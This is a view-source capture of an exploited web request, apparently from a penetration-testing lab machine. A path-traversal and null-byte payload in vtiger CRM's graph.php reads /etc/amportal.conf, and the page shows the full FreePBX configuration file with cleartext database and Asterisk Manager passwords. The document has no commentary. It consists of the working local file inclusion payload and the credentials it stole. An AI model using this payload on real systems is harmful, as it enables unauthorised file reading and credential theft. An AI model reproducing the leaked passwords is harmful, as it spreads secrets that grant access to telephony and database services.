 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE